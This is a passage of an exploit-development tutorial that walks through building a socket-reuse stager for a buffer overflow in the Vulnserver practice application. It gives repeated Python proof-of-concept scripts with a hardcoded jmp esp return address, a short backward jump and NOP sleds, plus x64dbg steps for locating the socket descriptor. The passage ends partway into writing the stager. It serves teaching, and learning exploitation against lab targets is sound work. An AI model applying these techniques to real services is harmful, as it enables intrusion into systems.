When creating exploits, sometimes you may run into a scenario where your payload space is significantly limited. There are usually a magnitude of ways that you can work around this, one of those ways, which will be demonstrated in this post, is socket reuse.
What is Socket Reuse?
Before we dive into a practical example, it’s important to cover some basics as to how network based applications work. Although the target audience of this post will most likely know this, let’s go over it for completeness sake!
Below is a small diagram (courtesy of Dartmouth) which illustrates the sequence of function calls that will typically be found in a client-server application:

As you can see, before any connection is made from either the server or client, a socket is first created. A socket can then either be passed to a listen function (indicating that it should listen for new connections and accept them), or passed to a connect function (indicating it should connect to another socket that is listening elsewhere); simple stuff.
Now, as a socket represents a connection to another host, if you have access to it - you can freely call the corresponding send or recv functions to perform network operations. This is the end goal of a socket reuse exploit.
By identifying the location of a socket, it is possible to listen for more data using the recv function and dump it into an area of memory that it can then be executed from - all with only a handful of instructions that should fit into even small payload spaces.
You may be asking - why not just create a new socket? The reason for this, is that a socket is bound to a port - meaning you are not able to create a new socket on a port that is already in use. If you were to create a socket listening on a different port altogether, it would lose reliability given most targets would typically be behind a firewall.
Tools Required to Follow Along
For the demonstration in this post, I’ll be using the 32-bit version of x64dbg running on Windows 10. The same steps will most likely work in most other debuggers too, but x64dbg is my program of choice!
Creating the Initial Exploit
Now that you’re hopefully caught up on how socket programming works, let’s dive in. To demonstrate this concept, we’ll be using the Vulnserver application developed by Stephen Bradshaw which you can grab on GitHub from: https://github.com/stephenbradshaw/vulnserver
Rather than explaining the initial overflow, we’ll start off with the proof of concept below, which will overwrite EIP with \x42\x42\x42\x42. We will then build upon this through this post:
import os
import socket
import sys
host = '10.2.0.129'
port = 9999
buffer = 'KSTET '
buffer += '\x41' * 70
buffer += '\x42' * 4
buffer += '\x43' * 500
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.recv(1024)
s.send(buffer)
s.close()


If we load vulnserver.exe up in x64dbg and fire the exploit at it as is, we will be able to see that at the point of crash, the stack pointer [$esp] is pointing to the area that directly follows the EIP overwrite.

Although we sent a total of 500 bytes in this position, this has been heavily truncated to only 20 bytes. This is a big problem, as this won’t suffice for the operations we wish to carry out. However, we do have the full 70 byte \x41 island that precedes the EIP overwrite at our disposal. As long as we can pass execution into the 20 byte island that follows the overwrite, we can do a short jump back into the 70 byte island.
As the $esp register is pointing at the 20 byte island, the first thing we need to do is locate an executable area of memory that contains a jmp esp instruction which is unaffected by ASLR so we can reliably hardcode our exploit to return to this address.

In x64dbg, we can do this by inspecting the Memory Map tab and looking at what DLLs are being used. In this case, we can see there is only one DLL of interest which is essfunc.dll.

If we take note of the base address of this DLL (in this case, 0x62500000), we can then go over to the Log tab and run the command imageinfo 62500000 to retrieve information from the PE header of the DLL and see that the DLL Characteristics flag is set to 0; meaning no protections such as ASLR or DEP are enabled.
Now that we know we can reliably hardcode addresses found in this DLL, we need to find a jump that we can use. To do this, we need to go back to the Memory Map tab and double click the only memory section marked as executable (noted by the E flag under the Protection column).


In this case, we are double clicking on the .text section, which will then lead us back to the CPU tab. Once here, we can search for an instruction by either using the CTRL+F keyboard shortcut, or right clicking and selecting Search for > Current Region > Command. In the window that appears, we can now enter the expression we want to search for, in this case JMP ESP:

After hitting OK on the previous dialog, we will now see several instances of jmp esp that have been identified in the .text section of essfunc.dll. For this example, we will take the address of the first one (0x625011AF).

Now that we have an address of a jmp esp instruction that will take us to the 20 byte island after the EIP overwrite, we can replace \x42\x42\x42\x42 in our exploit with said address (keep in mind, this needs to be in reverse order due to the use of little endian).
Our code will now look like this:
import os
import socket
import sys
host = '10.2.0.129'
port = 9999
buffer = 'KSTET '
buffer += '\x41' * 70
buffer += '\xaf\x11\x50\x62'
buffer += '\x43' * 500
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.recv(1024)
s.send(buffer)
s.close()
Before running the exploit again, a breakpoint should be placed at 0x625011af (i.e. our jmp esp instruction). To do this, jump to the offset by either double clicking the result in the References tab, or use the CTRL+G shortcut to open the expression window and enter 0x625011af.
Once here, toggle the breakpoint using the context menu or by pressing F2 with the relevant instruction highlighted.

If we now run the exploit again, we will hit the breakpoint and after stepping into the call, we will be taken to our 20 byte island of 0x43.

Now that we can control execution, we need to jump back to the start of the 70 byte island as mentioned earlier. To do this, we can use a short jump to go backwards. Rather than calculating the exact offset manually, x64dbg can do the heavy lifting for us here!
If we scroll up the CPU tab to find the start of the 70 byte island containing the \x41 bytes, we can see there is a 0x41 at 0x0110f980 and also two which directly precede that.
Note: This address will be different for you, make sure to follow along and use the address that is appropriate for you


We cannot copy the address of the first 2 bytes, but we can instead subtract 2 bytes from 0x0110f980 to get the address 0x0110f97e. Now, if we go back to where $esp is pointing and double click the instruction there (specifically the inc ebx text), or press the space bar whilst the instruction is highlighted, we will enter the Assemble screen.
In here, we can enter jmp 0x0110f97e, hit OK and it will automatically calculate the distance and create a short jump for us; in this case, EB B4.

We can verify this by either following the arrow on the left side of the instructions, or by highlighting the edited instruction again and clicking the G key to generate the graph view. If correct, the jmp should go to the start of the \x41 island.
We can now update the exploit to include this instruction before the \x43 island that was previously in place and replace the remaining bytes in both the 70 byte and 20 byte islands with NOP sleds so that we can work with them a bit easier later when we are assembling our exploit in the debugger.
After making these changes, the exploit should look like this:
import os
import socket
import sys
host = '10.2.0.129'
port = 9999
buffer = 'KSTET '
buffer += '\x90' * 70
buffer += '\xaf\x11\x50\x62' # jmp esp
buffer += '\xeb\xb4' # jmp 0x0110f97e
buffer += '\x90' * 500
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.recv(1024)
s.send(buffer)
s.close()
If we execute the exploit again, we will now find ourselves in the 70 byte NOP sled that precedes the initial EIP overwrite:

Analysis & Socket Hunting
Now that the run of the mill stuff is finally done with, we can get to the more interesting part!
It should be noted, at this point I rebooted the VM that I was working in, which resulted in the base address changing from what is seen in the previous screenshots. Although this doesn’t affect the exploit as we are not using any absolute addresses outside of essfunc.dll, I am pointing it out to save any confusion should anyone notice it!
The first thing we need to do before we can start putting together any code is to figure out where we can find the socket that the data our exploit is sending is being received on. If you recall from the earlier section of this post, the function calls follow the pattern of socket() > listen() > accept() > recv() if a server is accepting incoming connections and then receiving data from the client.
With this in mind, we should restart the application and let it pause at the entry point (the second breakpoint that is automatically added) and begin to search for these system calls. As the Vulnserver application is quite simple, we don’t have to search very far. By scrolling down through the instructions we can find the point at which the welcome message is sent to the client (which is sent after the client connects) and the subsequent call to recv that precedes the processing of the command sent by the end user:

If we now place a breakpoint on the call <JMP.&recv> instruction and resume execution, we will be able to inspect the arguments that are being passed to the function on the stack.
Without any context, these values will make no sense. Thankfully, detailed documentation of these functions is provided by Microsoft. In this case, we can find the documentation of the recv function at https://docs.microsoft.com/en-us/windows/desktop/api/winsock/nf-winsock-recv.
As can be seen in the documentation, the signature of the recv function is:
int recv(
SOCKET s,
char *buf,
int len,
int flags
);

This now allows us to make sense of the arguments that we can see sat on the stack.
- The first argument (on the top of the stack) is the socket file descriptor; in this, case the value
0x128.
- The second argument is the buffer, i.e. a pointer to the area of memory that the data received via the socket will be stored. In this case, it will store the received data at
0x006a3408
- The third argument is the amount of data to expect. This has been set at
0x1000 bytes (4096 bytes)
- The final argument is the flags that influence the behaviour of the function. As the default behaviour is being used, this is set to
0
If we now step over the call to recv, and then jump to 0x006a3408 in the dump tab, we will see the full payload that was sent by the exploit:
With an understanding of the function call now in hand, we need to figure out how we can find that socket descriptor once more to use in our own call to recv. As this value can change every time a new connection is made, it cannot be hard coded (that would be too easy!).
Before moving on, be sure to double click the call instruction and make note of the address that recv is found at; we will need this later. In this case, it can be found at 0x0040252C:


If we now allow the program to execute until we reach our NOP sled once more, we will run into a problem. When we look at where the file descriptor was initially on the stack when the program called recv (i.e. 0x0107f9c8), it is no longer there - our overflow has overwritten it!

Although our buffer reaches just far enough to overwrite the arguments that are passed to recv, the file descriptor will still exist somewhere in memory. If we restart the program and pause at the call to recv again, we can start to analyse how it finds the file descriptor in a bit more depth.
As the socket is the first argument passed to recv / the last argument to be pushed on to the stack, we need to find the last operation to place something on the stack before the call to recv. Conveniently, this appears directly above the call instruction and is a mov that moves the value stored in $eax to the address pointed to by $esp (i.e. the top of the stack).

Directly above that instruction, is a mov which moves the value in $ebp-420 into $eax (i.e. 0x420 [blazeit] bytes below the frame pointer). At this point in time, $ebp-420 is 0x011DFB50.
If we now allow execution to continue until we hit the breakpoint at our NOP sled and then follow this address through in either the dump tab or stack view, we can see that the value is still there.

Note: the socket file descriptor is now 120, rather than 128, this can and will change; hence why we need to dynamically retrieve it
As the address that the socket is stored in can [and will] change, we need to calculate the distance to the current address from $esp. By doing this, we will not have to hard code any addresses, and can instead calculate dynamically the address that the socket is stored in.
To do this, we just take the current address of the socket (0x011DFB50) and subtract the address that $esp is pointing at (0x011DF9C8), which leaves us with a value of 0x188, meaning the socket can be found at $esp+0x188.
Writing the Socket Stager
Now we have all the information we need to actually get to writing the stager! The first thing we should do, whilst it is fresh in mind, is grab a copy of the socket we found and store it in a register so we have quick access to it.
To construct the stager, we will write the instructions in place in the 70 byte NOP sled within x64dbg. Whilst doing this, we will need to jump through some small hoops to avoid instructions that would introduce null bytes.
First, we need to push $esp on to the stack and pop it back into a register - this will give us a pointer to the top of the stack that we can safely manipulate. To do this, we will add the instructions:
Next, we need to increase the $eax register by 0x188 bytes. As adding this value directly to the $eax register would introduce several null bytes, we instead need to add 0x188 to the $ax register (if this doesn’t make sense, lookup how the registers can be broken up into smaller registers).
Note: when entering the commands interactively, it is important to enter values as illustrated above. If you were to enter the command add ax, 188, it would assume you’re entering a decimal value and automatically convert it to hex. Prefixing with 0x will ensure it is handled as a hexadecimal value.
